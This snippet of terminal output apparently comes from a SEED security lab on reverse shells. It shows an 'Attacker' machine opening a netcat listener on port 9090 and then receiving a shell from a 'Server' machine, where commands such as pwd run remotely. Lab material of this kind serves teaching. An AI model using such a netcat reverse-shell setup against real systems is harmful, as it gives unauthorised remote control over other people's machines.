 seed@Attacker (10.0.2.4):~$ pwd
/home/seed
seed@Attacker (10.0.2.4):~$ nc -l 9090 -v
Connected to the server
Connection from 10.0.2.8 port 9090 [tcp/*] accepted
seed@Server (10.0.2.8):~/Documents$ pwd
pwd
/home/seed/Documents
seed@Server (10.0.2.8):~/Documents$
The commands typed here are running
on the server machine